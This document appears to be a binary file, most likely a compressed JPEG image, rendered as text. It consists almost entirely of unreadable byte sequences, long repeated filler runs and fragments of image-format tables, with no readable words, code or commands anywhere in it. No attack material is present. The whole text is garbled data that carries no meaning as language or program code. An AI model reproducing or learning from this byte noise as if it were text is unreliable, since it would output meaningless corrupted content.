�؈]���J%��˱C)}A�jH������4a͝T�,������������2�ˣ�QomD�KE9)X���v3�g����uiޝ��oZ�=������T��D��؝��Q6zͳ�_�3��T��vw>g=�،���nsR9qf� 6�E�� p��x�e�;K�3u��7T0�����n�uC�L�d�5c�JM���D{�_U��oT���v�t�8�!Ѝ'��9�#+ө@�L��S1n8���e�F��f._yR��B:��t"W5�5̪�<т�{i~r�&�3ݸlL/�o'��v��|�[ġ�pC)R�r�5[V3Ӫ�^w� �vc)ӠI�p���vL�%<���á�T�Y��?�0�3h�x���3L��{�n�v��/�gzvrYƦiơ~�5"�ot���TS���vn��%$�v>�1�u[+_[J­1D-�;��Ϙ�F�k�h��4�:��Bt0u\�j�V3� ��y�2��ãx� ��@��lv��`�)��U͈�&	N��.�ŭ�Ha� ��Hlw����N��no)�A�`x��o|S����]/��{5�R#m�*�nqS,Q���S�V�䯩ߔGC^��{k�W>Im՘����Y�s�����r�l�vz��KB�����O�w��� �����L�!ܶ�@�@ �0��2��1����8|��>�gN�ʙ'
���'zvrY�,�Q�@����y*�a�:�L_ڻ*�Gp����	�P����ƛ��>
���yX!��o����h���T[�p�6�W@��]`���B&�ٝ��`�_|�f���I�	W�S��:x�f��}-�z'H�]�q���J6٨� b�e������ԟ�R�޼a,^X��:����n�W�¤'VÏ(�O�u�b���
0���jxK�'mG*�Qs\p𛈿���I'�M����1>�g��6w;=x;ic�W�}�w��� �����B��GKȷ�$Zi7�$��S�.�f�R)�goU�Za�N�u�zhw�ihA�E���v��c����f��L������Ge�u��Wk �r���!�|9B*�05m�����?�� 7;���_���v��չ����\߀��)�XFZ��t�j^��-����_ἦH�gWX3���149xE�e��3P�?X�R4i��� 05�U���uS�X�W���6V����͡����U(��L���H���f�3S��� ΄e��Q���N�����R 0�����q�b��'__rrh��� ��2q^#�"��R�S)� Z���;���ՠsXq7�x�Ʊ3*ӿ������\��C��D��e�������ᱬ�vi�[�R}��%?+A��V�?V�8�@�aªf��#QjD�
\O����y��6��t�_�&���pQ���,E��h�g?dO|r0�-��6�#g���c�ԩ�����vh^��m�s}��pIO/�Ba�k�Fi�vpD=���i�l��j����MP*�A��\�f`t��M�DJ!��N��v�LbMF������Ot^q��o��q��M����3{n�6KN1EE�������Cc}J�%b��n��{,7 J�uq�3U�Mދ�F�t��m�Nz]��K��u��yA��7Ҟ!n�ɶu\~0[����ʢ��h��Ƴ@2"\�ajT��lG�����L^���,��#�LDD{�D�PjaAP��3���6�B
d"�^�K?5��T� )D���z�MSbP� }IYJ��D[w�t��X�2�̘Aq���V��VA}<f�F9�f�����J�*6�vZa*8暉���3R��w� �"Ù<��>`�P��Vd�-���)q-%jb����)B��T�t��3�QqgN�t�7<�:F��3�<� � K `� ^:���7M�ah�W����l�ԕ� ��\����`q^����AW�����u�(^��%� �^�ʃ�bt��9鸪�"\3�P��6�O�3,q�#���hA�A�Za���ԦCF��-[�:֤�eޗ3.]A_�x�u<Tʥ+�r2� �'^��5�Q��	����#6�p[�4zT�3�٣C���Å���l�Á� O`�)S�Y�� |��a�p�D�R��	'h,�F
טV�4�}d�$��R��&?���x��$�6�!}S�aO�a�	f�Ҧf�@zG�3��I)x�Lı.nCn2�6�� ���5 N��Vc��}Y��1�J�nv�i aU�e��}�<`�66o,Qh�;����wC��I^ Bjյ�n���J&�I�k��T�R�Z���)��� OTp�
�١�͆��uhU�91���gO�~`A�w'$���qh�E -H�9��:npe_�������Dq���D2�A�ʶ��J�ǁ�
��p�gd\�8����XM �Nh��zO��)f�&��a*���0�&��d?>|�,��ZP�<�0�۔B�����x	���z�X���ŷ�\��TZQY�"���w���XJ�Aѝc����3e�=�-P)i����D�k�Jj9s2���6�����n���5c�Ut "�&u���6Lu�~�oS��v�9��H����Ճ+^�yL�nU��i]���Q��c�tk�h����G��R �n.W��̗�-��G��L)�ݦ���3Ԭ��v�N~f��d<�?>�9\��L�`+ժw�`LY���?)�4azG��.F�"
*_�T�x�?�?(
<������F����F����F����F����F����J��p���!�9��\���D�Ԕ*,���������meR�0�(�]r�3[�F��#b+��J����)�t�15miB�'4Qh�x0���DJ�GX�B�1Qj�M@�y�3�y8�z���<��u������kZ�oT@�^��F�Ǫ&��0�M݇�:zR��,l���Φ�:�jH���������؝�.�����0k�Q�ǹ�`<����`� �S�b����f3p07��Sa����+QZj��2��,�KB1N(ed�^�ҨfZ���:�8�(Ԕ���DҪ��/p.}����Ŝ�JXZy�g��p>h���?6/B�Y����Ja�{Jt3���0�:��S�D�Q�Q����`,����y9��0t���U��g���٬A�*5:�ڬ�U��'�Z%��)���0R�g!i���`�𰔞��d!�SwU�`1>�0��Pt�P�F�7M^�w���i"+?wM���mX�˧���*�L�C�m�t�/���W���y�f�Q
����l��h�f�����vM<3q0�3N�1���|Mq%/`���F1;z,��bj�('� ���	؜"�&�5��Z��v��,�� \��� ԥ�[{I�P�x��I��VzUqCiz��c�L3�[x>M��_	�Ba�ic7�%�?)t�3ܷ�2��3pqm���b���	o/o����1$�[��U�� �o{�,����Шl�
�ԫ�^���ל���l�tMiѵ��X�:&�õbem����'����ؾXg9�,�Q�3C�	������`�}�)
y���|�@m�k�s�o�w3�� �Fʈ.�c[H���b2`���Z�]cܝ�Q�w�	�z�}�3y$��` ��h���E�X�z��𞎐_9U�D�|-;$:!����`�l�8&!�;�~���r|��V���/��Y�e#sӨ}��갼���6�`$a-�M�Lr�&��#2V�d����<u *�T�qk{&��cP��-�P��6���ﳏ�).M��@���0���?]�e���zT�M�&O�E*�H �gSpe�u`x��������v.dK�@���@ )��*��:L;}��A�����P���N�~ga�5G9�1�f6�$�o����<}�Z��TٮA0���nTnW��[���9��D.)����U��3���YR`!�؎Qٹ\������yB4��>��W��,Dk=c��=��%���m /U�E^d�q��z��xF�".fsdY���ߤ� ��ja�j�i����������"��++�?(/�ԙO~�Rv6��F�|�x��A����A������� fġ�9����b��J<� A&UEP,2BI�w�<-��;����}�N��s��*�	X��xLM4�l�W����G_���y1
����4�¢�:^�Nf>��2J���,y���6�Lar��Iݝ��= 3o�"�u� �²l�?�N��>̂=Z�Z�0T0/��,r(��`�V�-���Lr� L���[���S�B�T����ԭ{������	3�o�8Ef�XX� E>F�71�Ja4�qn-	$�e�4$ḞG�w4 U�{K�C�}a�i�']�͑x/�9�FJI���W=RKToX��|�h��"hX�τ�`��L(ٌ�@1F\ך����0�+�E-)3niDTP4?	֠��h��J�[7.�i;jm�Uޭ�C�-�X�°B�� n��6o�Ȼ�m��l��U�qY�-@�o1din��ʳRW���ʯ�L]I��1�%pjSL��bjT�9���6iӀ��1��nb=�3��2�T�q:{� �yS=U��������	��#p��m�S�x	2����su�(�E���z�`�n-��]�Pj�g9�OFo�މ���Q��s�o��R��1����%�.�D)���%:C�1N1��������n��;0C(57_L8�R��ч ]	��g�{l�kM��^fv��|;��S|>Tm�t��7�2��'�*e���Q���X
8�M2��	�v��ũI����rML�FQk�l����t�\R�3lf�.B��?�S�c���k�&�A�>��vX} �� �XJ��ҳ��o���[>YY��T��r����9����v2�"W�K]2	��V�Qf��L]z��6B�#Yߦ�����T��Nݵ�{^ӣ��(k�3����Va�L5I��(U"t_�@'FU��Q4�Uc8��������R�17����v�k}�Ύ��T�pYH�����:�ݴ��[��Dbz�ٺѻV3���%(���N����cu���}ga�m�71��͇Z��� ���uac�V�0�����
���S�r�5��R��ڝC�FW�ar��Tx�қ>a�f�]Snsy��#|�+XQ\�k�t3��Ά�y��B�a��a���\nL��t3��Ά�y����4�A�@O�w���ɧ3;���#�}��{��F��;���� �A�������"��;�����W��L:Ia�#Z���x�'�zӼo�wS�� �l�:��ec*55�N��;=E�GsOy0yX�w���I�w��D�{
i��?Q����"e70�o4"p��lN�s� �4��7!�k�E��L :T��w<�R���_��TD�x�x�(�'m�����򁯄sv�1��8�h>� q/��n&�����#Xv���j�Ka���u������g[Zts}���G0���8���SW2���:9��� Sf�xz�=y��N�''�f'�=`�VP����
�*Zc�#��N�q+� ��~������g#;����<�Zw����j	_����C �	Tzyf!j0�r�쮴���y[���1hT{^�;:�� n�of�]�&�j�������;`��1�N���ƕ60���}� G����|��	�+\JE#<�.a陇Ve���9j�*nd�%*���#j|��2�ް���a%C����˸5-�Zte%H�:4��x��sc�*ZU�ȕ��}E�L����o�&3w��+��_��[Lo�&7����L�3�H���*�&=Y��&	fJ"�֬���w?��k� `�p�VQYL* gs�����Ue�VP#+���7�*��� =)B����E(RR�n��0'� $�UޮR|,f�S,��� >/*�6[��vW�����t��c_����O��S	�����X��E��f� Z�{!7�d'u����t�0;ԍ%F��++k��JDX�F�8ߨ�
|�Ј�Z�z5y0�'�����nZ؈�
P �H@��`� =:z��T�;�pXF��V�Q��ҽO���}�W�c5D�jL?�%"�8��_���}�S�ew�a�����VP52�{LH]+��P3��gDΉ�:*a����'�e@j��� ;/W0�&V�TgD��t@�'D�tiVU��LΎb�8�: ~��: ~��9� ]T��w�c���Rvt��-ų�s;�;����D�z�o7���� ��#[C���|����h�������3�uL�6���5>��8�~�/�I���Jk)e<Īt�*)�-A�'8r��B����
w�6�9D���-1_U�A�:�!�4�FP�(R�)J�
R�)B��JQ�%K��!0��q0��L������*u�]Ѳ���0�݇�I��0T�	&
��$�S�*sN`���W��
��CI\�u)��t��E�@��z.������Y��D�yF���iT^��� \C�;��w�!�xs2��b�����oc�q��F��C���8C���^P!�/S�KB4��~�C��BwodЍ��(�32~Q�==:��?�-�.�#��z�Y���<%�����o��-}�)�x�Q��s�F�Nf�uQs7 �C�As�����̨o���{P�a�h�絃0��`�p2��m�7�p�� c���W�7�4Ü9�^(��?x=֛�e)�T.�����{X[���[a�1�xG.қ�\�K3�\����~�6i��S���.�R\0ڝZ�ߌ��|·�|o�t?��H�n��B *�|v��H1(�h�QǜɌ@��H>J��s;b��S�r(ܱB�%���"�'F�m��-��9�� �!�&XT�"���V${����'Q�zb0��Ѭ �ަS�p�'�����p�N�a����m �5�;�f���j��|l�x"��Pix�@@ ��~y�E���!1���*&��T�g�(M�d\K��a���O\�&/�B�y�k~�Q�`�`�����C�������
��?�?(0~0P�`�`�����C�������
��?�?(0~0P�`�`�����C�������
��?�?(0~0P�`�`�����C�������
��?�?(0~1�|V��(��/�<U94 �ǳ@3�?��D�tP%�3P"u� ���I����72��{6�H���y������}���Ao0l:b:�~lE>hN�;;�3)�0�	�{�b}��ȕ��Q)��i��5����觅�aW��ak2�a��fk@ĩ�`�RZ`��a̾�H��V$q��/IHj��� f�s6�%֟�8��A.O1��ܟ����^Vt�D�҅E�c�W�b8\�3� ��?G"�ǵ%ш�|�\�k*�\4ek2�E�ҋ���1LS�IL�rhl�`CLq�
��R�M��2������F3����H��������QE�&�.�j�"u��)@w�"!ל$Jd��lmp�g�7��L��u3D�?F�31� 5F�xDP+)��ÄK����K7х� ;.A�!w��L%I�����A��PsM��RPtA���f%C��8u���eE:\�W}��]��M���9Vvi�Rg��6�Z�QQu$���r[IM֣X���>gk�1�y��l�4jf�̹A�1r��&�m�e2��%!���0��oq*�A��m�o`�MC�)���/U�$�Iʟ1�A�D���(�50�O�����=�5z+�S� k���kj=���N�}
��
<O�)���n��Q�T�^cRb�ă1�� �K� �A�bU��g��ss�0��77��y;�9����e"�WFn E�ԗ���n��o1=e6:^���X�)k���4љ�Y� L}�AԢ�_���'S��`?�5ޛ���8�Q`����ϯ�f����x2�ɺ���`-I7�:��z�D��3@ ߤ� �J��.�*<c�Em����>|˘
���ۨl`  ��4���,z��_K�F�U>N�7�4�l=�l�nӰ�$�ƦN�1�|���N���h��a)��D�p��a�\.�(��CW��Y�l���o?˙���OR9��r�x�P6�Ђ)�ߑ1<�a�w�<D9�6�j��VЀ�=�|��=��]��L��eif�+�ƴ�o���T	�7��q6%1���.J#uF����(�Ն�)��iډz��ӛ�M�]�����26���5<!Ӕ��'X��oYI��Ǆo�D*�l��Xm���7i5u&O���a�d
��1�W;�)����L@�nPYW�z��y�W��C��3�}_V��L=Wul�Lt�N��UM5����!���4�-u�����0�3��,��j��zF�t�H�Xq�ژ@LK�^ѝ�K�٧K(�@Fz��~C��٦�B|ө��Ӧ�i�򨽬E]Lq��w���5��Pz��p��0�@��<��Pf��O���U��E%D�:�w3V�OΉ���G&Uqa�W�R�1��u�m�4`��Dk���f3���qN��X����v�Ԩw�F��������Td0uj�X���������-s]Z�+��4b37��E��L!(*����A��4d��^�ֱ����k���f$3@G�$����m4tb��β0�r�bf�����_�j(긚�jnP�(s�ϒ �,et�T��VQ)��󆃪�TN��u7�*��M)��`|>r�錪Ą^I(f����2�U�-Ҡ�S&����vx|�t�8��������(�}S��8޼~��q8E�&Ǯ!��T��P�e҇.�1��&��M���7��_s�j)���2UqT�Xp��
?f`�Q`-0n< �֘
W>KA�/�-MG��T���÷$�i
cB����*[�!!�]�Ve;�m�Aj��&b�i�AR�[
�{LyZ���%�+��-e�с7�ҠD��ʴ�*	v�T��Ԭʋ�^W4���k��& �`:�-��35n�m4�E�Ŧ�o��:��Tp���i���&���3kA��VW���>!_�)>�)��e� 5�m�SӪO� �S�C꧌feM1ݵoP�'�y���A��#��F��I�Ǚ��II��ȝ#���:C��t�+�L�Wޙ���3�>���w�1i��[�v61F�V�(�0��C��(�0)no4�^��c ��Ln�vj6��@��]>�J��b;;����������#�П&4E�<��>x��3�X�ʵ4:���9�^�e��!0�Ϊ�x>��q����x3� ��?e���t�|F�,��F�/�a���6-K�3�*-S辇�1ZpW��ǃ�0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���0���)ӧ�\���4�����P��PnF��'�U�6�����6�H�/�=_��f��S��X6�l��v��>�M�&1�8x�*x�3��7�a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�?�����a���|/��f�o�S�&)�x��������l 9�U4ϰ�8��2�q� ��}�O�@R�`�[}������#��c��} O����g?�3�� 0     ! 012"3@A#PQB`C4a��  �AuP�!�7�]u�]D!5����.��!d��_�.��!:��]4!BE�Gw�o'Q.�}����{��*��xU��uv|H�H�I�s��ub�4<H�2��E;H��kE�#iw�F��h�aU�Ł�Z渜Xx^��J�c-�򫦄!B�NZU�Tr"�)�i�Rz�ғ5H�9j+;�Ʀ���6�)ȓ�.��I�Jw�"��j}�tR���sy6�r\���)rJ�q�Q����"O�U��Y�Є,�>!�m~[܎�n�(��ߒ�ӨH|��%Г��\�Η��lY���|�5��.�Z�[7Q5�i�w6�����b��cl�(���r�٫<һٲm-f��hb��N-<�)��l���b�'����]��o�d�!]
���,<�8P�,�ﳠ��%JQ�B>�(�קg�bû����;=<����+nT�ۺ�Hxub���&�t}�	N�h��h�H��8ҝ?uJ~�Q��&�dT�ۺ���X��ק���,3�+%��o�d�!%���]}?��_i�.u�o�d�BK�
��\�%�o�r!��r���}���\�B�n�Qǁ�y����@������	���ߋN/'8��&�/eqԊ�Ĉ�y:�NϏ5 ���"�b�,�:�B5IiF�˵�q&�,�,�,�,�,�,�]��7h��'ZZO�dV�����U�Q0�N2��(���XZ�\�N�/*R�+T��G:�����)�bszKR�ԽR�v5ĺδ�ږuU�\���/0�GY6~�ʐT�d�
�h�������享7γB�\������X��S����g��z�G��z�D8U#uWNkf�*�*o`>G�7�dx�/Q��l�-7=��_S�H�o��ő	%1�Y�S��*�eN/Rwu�ʄ4AD�&����d�z*��զB�{:�n[KQ+�����l�*�7M;�xx(SH�H�2nO�G�W(+ƕF��Y�����7γB�\��̾�.�Wn�C�P�T8(ũߔ�E���yc~R�Ɗ��(У�t凌��Ν�q�+E^��Kk:ZV��b�q%b���#��X��$<uc��=��KD�ܮ� jF�f)��0O��Qr���1�Ҏ���05�����**��[rۚ���K��k$,�K��cٗ��W�:�O��zڇ��zڇ��`�9''s�JNҡN�%x\�J��ܩ��Y��w{��F57�J�5y$-��&���G)+��0T�y4�bf�;V�	����d{�����b]���w��Ң�g,-7t����h���x��J��������Y!d���0=�s�b8H�w<"���Eh8n`|s��0�e�_��/؉�(�Ӆ)Gj�h�n4�x#�L��8��
1�	ZI�����#7��b*Gh�M+F�&MZ0��~�/���D{�|��+�l�x�$&Vڲ�/��s���]Ȑ�"._%�WEd�B5~�����Oڊ�j6�˘��˘��_��.b|�K����F�~�Q~�Wޛ0�@�K�S���-W����M(����$�ViD��f^��/�~�3��U�0�%��_��#�+���� |���v�>K���.��d�!sW�a'��|�|J�<��G���yb�C� 3�#͔�U���$�����M��[E�)i���w�,MK�B+AFZf^����\�/kF���Wd-�jp0�LJ�ŢP�a�y�\�����R��O��}E��]e�Y�%�_��[̋���y	��.�yb|���YW�e?T�fē����ՄWw�2��I;!��Ĥ�T�x�X�qe2�$�5D�.�vYToQ���̜��w�"R�����S���.��Ed��]��B��É�|����<����a�2�#���<����?j*?k0�$�Y�{����;��nE:�+>4GZ6'U�"R��R(y1'h܅�"�eu��?q2���FEzww*�Ȧ���E��h}d.��ꬖhB-n�&U�UaՎ�2�q�T���Cd\��:�X��\����'��#{2��r��cM�r҇�L�ǳ� �h�,Q�ʻ/h�'+"����b�r�_"eW��Z�[\��7ȺR�Y.�ꬖHB�kv(�S�T�&��O��2;,��ȊQOgU�lL��"�9���Y$�${�E��)7k�j���8$"�\�+���U��)H���!4���hdi� u$�ʔmu�j�ۢ�DW5�\˪�Y!B媯3�qF�2;,�K�NQ8��[e:w��:6D}����I
��d)8�FBL�/�ب��R�t�^QVqN#di����#���U��L���g�Y��S���Q��<����_Id�B����R�2�p��"�\�	�	r��hBۡdhG
	d���$���	F��"h��训�.[���%���)��qWLN��.*G
�y�F�jF�kBi��k3�*����\�#��V'
�g'''"�}�k6K���]ȳY.d��{��W'������ri�T��Xl$eS�tLD!	�U�p����s
1ٯ�� �����ݡ�늅f��EX�U�Λ���{&`a��xzv���$�Oǒ���L<*B�X:z[T�T��#J0��X4K��Iy~�N�ژ�0���:����k�r�e��d�\�$�H��WKY��L6ju?5�:���R�N.��4��*�}�ZN磬I4���.c>Va�(��6�� b�#%7�]h�x�Tn�N����#����R���y*��?�%��7̋�c~T\�Jԙgk�7H���[f�]�tS氹/׸�Y,�4֤9�.4�,�4�M7q՗L�+A���5AU�"1m���������0�U�fT�S~�b�|I��*I]p�q�����vDuKe¬8Ԃ����m{�p��Ve'EN��չ������'د�u��E�ܾw/��Vk%�痖�Z'�Fi�5s�O]��$�]�:U=��镩�Z0>L�Z�%&�+($�?c0��o��;���#� i�{2�Cjh�Tz��`_��1ݑ�v�s�L��TJ�0{@��(��f/�E�D\���R0�p�f�[��b]����o�ɋ�f�B5F����&zIb�����Ex4Q�(N��E7PW���/&\����� m_���r��ʝ�O����|J��m7��ك�cf7�)m4\��H��`�	?k(��{����^n0��ն�j��wL��s>��E]UȺ5��r�:�B�2����k��_��y��s'�����<�>l�񢧃0��RnM�P����D҃�K��bvEIZ��y<�gf��-�E=��?	�I�YK�?&'���xO����%�%�Ber�����n�'��t�'�j.��׺�s�@�S��[#��(jw�ZU�x���z��;���8���wJȥ�L��C���2�(�dR�ᔽ�*x�_�e$��f#�ʲn
��<\c�SϠ���}��k%��B�\S%N*-�_��w�L�����;�P����0��e��l�����N)D�ePi�iX��$�:���C��|6�ybG�L;����Ҹ��Fz]�����'d�9��ʓ�N<�Q��ܟ����}4/��Y!�n��Q�,������ʏ��;��d���<����M�Q-Ж��W{����*;�S�P��sc�P�O,@�HM���YV�[Sd��)ɵ�i>Ŭ��+x���\��B�6_+�鬖k���"�d�!sCyb��)?nK�)�)J̹U~G?iJ6ܹ%ȵm��)+����v�����
G�w8o�E8�l���Q�6F*&�bVEʑ���WĿ���\����к+��*K���Mr��һ��F�.�Jj�ct)Im��di��bV%%b��9�R&��̛M��E7M3R�B�|�db:�Ҩ*��q�꣈�U#�Jz�v��	�����\�Y�t-�W4#�hGTȫee�%tp�Ð��@I!�8\6Ei��1�8lT� ����gPF�hGPF�hF�iB��ۤ��}��h];���a[�\ԍhS\��Z5�RO�?���+��yE�t$�-)�����GQ����|�iBtݜe��\�jT����5S�,5s��K�=. ��Ǉ���G�g|�����.5So�A��4�uI28	�T�ԅ���ܝ:���WF�CT�4�MF�S8����"�D��]�ز�K�s�VF�����B���^��)c'iF����c5b�7Jy3�w�,F"4޺��j����j�T���_ki=�*�
W���#�G��xi��KP�RtU��E7RW��=����{��)2���YӍ���5'�I�(��iJ*�j��%���(*UU԰�䬫�T�nu�H�2�܋��6,�H]�pufE(�)KJ��7Vo)+�[�]�]=P�M� l�ve���]�ѡ`���3ѮǣF��ke��)��`�13Y�V�ggggf
��ڒf9-)�I�Q��F��1)�m,-M\�Z�I�"�Sv)S�#�T��ʥGVZ�W�!���_�9�r!t]����8��V� Ue� �M22R�6��^�����0�s�/�߈�20(��5����7+S׈84ʱ�ܾ��q�8�:0������RHƽ�ʟ�1���H�7]zږ(�?Rv�V�i�s�Wv�n��,���\�w�,�*BE������<Lڲ�&�{�q�d�ugLX�O�ۻ��.b]�{?�Gj��a>Q=�g��#9�Y*�����W155KJkkZ�^�W�����{7��2�������x��CI�v���w�����4N���;���5���o%��\�%:򂰱S=T��Mػ*Tp��U3�H�Rr�m���~r�Ҩq�~h�2^ے�KS��L�;��3����eB��w+WJ6Q� ��{n��N6i��_x��r!�W���	�Z���
Ԣ<TEU�vP�(������zrEM?�٬�Ը���B�[�$��"�]Eц�e���E�^%�L��K���-�3��)4�Պq��'���D;��q&��UY��,<�O#����*��Tw���A�LK���Ɗ�q߁�q���Z
K~I�P�ٯ�2b}X��Beˉ����g���H�'tN�n�H�H� ��{�>�U�%���.)i�˦�KMA��@{�9.ڦj�BM����j��f��;��A�LG�(�"��
q�U�Tn��Yb;sB�?���M��Y�t�M���r���\�h��?�U^F�S����+܌�-�9kݲ�؇nI;ج��y�+�E/�؋�*��F-H�Y9-�&5%�;��n��LR/�󱥖-���h�Q�.U{v5�Z5�C�\���őřđřőNNRܬD�j5�K�T����)]�4��+gx�Rh�H�6�r��8��!v����Y'�E��$�H\���s�^'�R�8�ux�x��*m#\Mqf�"h��&��ҍi��>�Rk}4D�-Dֆ�4D�DG����KcNt���mb<�]F?�o����,i�.��i4�M&�I��i4��h4��A��i-��A��h4�A����-���WU��w.&_�o����5� ��"=U���[}�r!����u1t_Ef�Y1tn)d���E}K�/�u�B}[�YZF��i�i�i�i�i�i�i�i�i�i�i�i�i�i�idZE��\�}r�ֶv��˩
��(�E�v]�e�v]�e�v]�e�v]�e�v]�f��.˲��]�e�v\ؕ(ȝ�It2�-�al.��ѥosL�r��a��)]gsQ��j.\��*��X�dB�{�u4���l�u3RBy\�|�R���e��2��4���J7e��rF���O�Ni#\E4˕<�NL�h��$�h��j�'-R)�ح+F�+'s�\Yr�N%��Z���!b$S���QY��!}�Ԋ�'�z���{"�˗.TW[h���4���E�\���VH�l��b��[�G�R���Gr��1A���=����k��pʉ.ԼK�.\L����Y���K��D����l����E��r���7�	4�ʎȃwɱ�#����~'�W�O�(����3L�؇�'�m�F��dB7-fT)�.\�r��z+�r��X�sy'�_-�\����.\�r��f\�)�.1Ca!�"�P�JV�M�s�5lC�{� O����2/b�˗.I�z�45�bEr��,�/κqe˗.\�|��K����ŔG��l&=�؉rO&��.\�rO��X�_�d�4!�_Euo�~[�~[�-���k�~����B_N�\�~{�~K�����r��|��3\���#�a�y������s?�=4�?��}F��!؏Eġ��dH� �!��.� a������ &          0`!1@Qp��AP���� 	? ������t�Y�������|'�"4�L���������[�:1X����ا��l=,6�#o���#Y���""/{/\���Kw���Ɵ����=�^��I����� \_ׄo��;������Gإ�:�46+b�O�fd�b�xo[�a�"�g����{����əg/[�e�A�l���G���aȈ���tz���� U�iŏ�̷���:��������=�\�	$�`��lS6+��ffgu����H�Ȉ��n���&FF���q�t<��Φu�NM�xc3�3�3:�����i�����O�!�� 4      !013"#24@A$BPQ5D`aqR��  ��� ����bł?� ��E�,A� ��"ŋA� �ǲ:�A,X ����;ccӱ�>�ǣc� p���AX�`�f�Zי�ͪ���nJU���K{���ة�����nEu~�|��	f]u�)����b��Z�S�[�Rv'6�]�Ѵ���~-�R�)9��5fUa��o�bnW>�ycZ���n:�nR2�3�S9�/4\���ͤ�3�/�\��m�19�m��.�N��C���A,H�A�u]h�r��Q�70��d�w����+���1.�Z��s]�K��g��̽�_j��\�L�4�wa/��k4-�����f���ü�w,7-�����3��X���l)�7V#���$2����Zu+y�o�h{� �,AO�5;��T�&	� ����-S-b�L��B7�n
;��G�K@m`vJ�!T���E�� ����n F�����Uk�n��� i�6�B&����Ȃ"ċA�y��J~/vJ5|��,2���-Y���{�;JS����j��'o�m(��ߘ��p�Dơ�b���ٸ܁ؐHۃ�_�|wzٔ��� �����1��ޅet(y[c�oCS�/�R7�mT�9q����(�M��H��ǲ ��"���&��E��o�N�R~�Q�>����KB;6�v�v%���M����+�r��잗dS������t�߷�[/�jNͥU�/2���A�]�9;ci����i��%_z��-߽�C�0j����,:e� i�æ�i��;ۗ��m���5!.��ܲ��L���ҍ1��� �#Nk,.=.��v��Y���]��U�q�w�GX���DA,X"��m���QO�
����5�=��A��mV�'�#�AX�`���:L"�c�{" �,A� �DX =$p=B6���A$X ��,̦��RǕe�aHہ`�څ
v���+����W��X���T�c�i��K�'&����ڏ�z	��^�fRb�a��-�B���cʲ곲�6#�<G��<=#��?�=�E� �f]�[����p2r ν;OP�3�_<���_<���_*�-S�c�D�nZ��W�7O2�4�����0A��(��aX�֑�j���p�6S��2�5�c=Úy����1�J�l�sO#dǰ�n�dTb���'o�F�e����d�*��P�W�aF)�w�O1��~ɩ�+W�C�|�ǰx�/�G�n��1� �,X�A5O�L ;�%ºۙ��Fy�眮y��̪'�b�c#��͏v�$�c�0~��i��������ʼ7�}�i������:��Wx�0�1���E�ĬV���i1�l�&{�o"М�����-ki䭆���0�$-����U[�7l�̿�Ū��0<����;��>���,�l����� �,q�o�ӿ�� ��b�q�>�4��2�{O/��y{g��y{g��`� ������& ���l����V@\zA�<���%��N!�/��!yFhfU�#�1/��̥M��H�e^)���'��H2�K9��~���i������AC>C4ۼͼȻ��q'����j+��-�Z���x)�	�߫i�
Vm�a� �,H�Au_�M7�ͦM�UǗ�-��d���?l�����1�g�Ҥ�65��L�*wݩPy婌c�݇���	����r�*Nw*�L�y`�s��6�B�M>��r;��o�[�8ȸ��w���S���?I�����4���%�C�4)v�-�f���-~Ai�՘�J��"&�	�N�v�f��""ŉ �����3��;L���Eӫ*�NP��zz���db{�3�3i��Ѱ�Z4��I��>�?Ie�jh��땂�K&9ޠfz���u`�c����)~G���=+k;L�S�!\�Uv[��Ɋ@����L�m�jc�X��L��M4����-0>�G���fv���3i����_d� �_iⱕ�4�n���i�8����E� ��>�4�� ���"�L�"�E,E�ϐ&�?Ji[pԾ��&����~��,��X�3�2��fb�+3zZi��jg���>�Ya�o�1�����g�Yb�l%����R��̴���9�y���B;�S�,O�&@�&�o�f`���1� ����3�c�� ,��~����t� �0I���<x ����A�bł/5_�M+�<5������Q�/G�3J���j�t?_�6���f/ҳ/�i�}m,��z�J�T�c'-J&���Aw��i��۝�暕���1q�c�l+<+��5JIP�
�hz���p�b�$w��Ȥ���ڮ�	�KC|qϧ�>C4�f)�b�L�jt��W��v�X �&��to��"� �X�b��~�4����Q�DA���?A�?bͦ���}fm5O��M+�3i���b�Y��4�~����(�B�����i��5��Ԫ�T�D��T�b�Š��{σ1l�j-�X�M��XA�>�i�~Ř��#­U�IȀ@&O7�AҾ�6�y�f:����R��,��j�|��W��+@`�����&�� Xt �X�`�8	�}Bi[B;�K�2����?@�6��m�ڃ4���j�|?�J���j�|���3�i�}M,��i'�t�� 1�U$�a����6�y��"�K���mGnFu�v��|l��;A��D�˦��K���X��4��b'��7�	�W�v�I�L� fz�"6�p���Y���������]���LC��������� �,H�A�5o�M#�i��L�"gPv}"��_�?(u,Y��.���M6���<x��w�m50NF�H�A���H������ɟ��rG��Lf��d- �1wX��~ڴ��ڪ���f��c���	]$v�k?�b�ˉ�4zw�Ð��3�:�m �Z�j��?Tͦ���1���W���~q��Dc�H?����1[h���L@�xf0� UzD`�,X �&��	��m�V��i��[�YRs�d��-�F��A�ݾ�hNQ� �s��rؾ���ۃKo[j�,:���+ �&^Et��[/㝔��Tb�[[� ��G��.^ԭ`s�¬�FF�iO������
��V�~KN�S�����\q�� �uL�m��wrq(�j	5{@� ��
��x�k�6�l��Ha�5s/���=7&c��5��B9צ��O�}�b�+�ӛ���� #c�H�"E�tjh^�ؙ͎�f���&��
V��F�+L;�R_�A�.�x�͢[�d]������[�5�"��QT,1o�,捬\w�W~[�E]�bd\ߖV�ʀ�F}�� ��X���̛9�+L.Liyt�� k�k��z����ny�K�q��5�Gϭ��n�}��6�ϻ�nh����a��~�bی��V�z����,打�G`5��u��=_&>VM�����X ^��7������"�*PT�l%����� T�D� �&�m����s��Ҽ:k��� �(�������x�'��i�0i�¥�(a�� �K1j��.�6O� 6n F�_��;���+Ŧ��n%V��t�VV����� ��C��C��+|�:�àO)DZ�n��(�Epx��%�A��3o��� �,H�`�:r3��}b���R����I�^��Z��z�R�J�O/@��5o��T�3L�4�5LKQ� o��u�˵DV!F�+Ք��0u8�RŵJ���u<p'�US��}Gz�<:�8��h�U9�zA���h���߈����bċ ��1����6%d��N5�]-W^d�sP��^>"����R�'%k�&�k-AV�A`�|��W��8�\{9�O/���<����J���z��-'�i����yz�uJ��'�^�M��퉎�.���R���:��dԨ�G�C@��*� |�dv|A̚ncs�m�xu�^#��h� �,H�`�8	�\�U��7�9������Bv!��7c�g��J��{�3����We8W����f�_N��m3>�1����m4K�]l(�=����w9�
